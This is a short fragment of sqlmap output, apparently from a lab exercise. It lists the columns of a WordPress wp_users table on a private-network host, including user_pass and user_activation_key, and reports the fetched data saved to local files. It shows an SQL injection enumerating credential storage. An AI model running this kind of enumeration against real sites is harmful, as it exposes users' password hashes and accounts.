 Database: wordpress
Table: wp_users
[10 columns]
+---------------------+---------------------+
| Column              | Type                |
+---------------------+---------------------+
| display_name        | varchar(250)        |
| ID                  | bigint(20) unsigned |
| user_activation_key | varchar(60)         |
| user_email          | varchar(100)        |
| user_login          | varchar(60)         |
| user_nicename       | varchar(50)         |
| user_pass           | varchar(64)         |
| user_registered     | datetime            |
| user_status         | int(11)             |
| user_url            | varchar(100)        |
+---------------------+---------------------+
[12:37:16] [INFO] fetched data logged to text files under '/home/pikatostes/.loc
al/share/sqlmap/output/192.168.122.4'
[*] ending @ 12:37:16 /2024-11-18/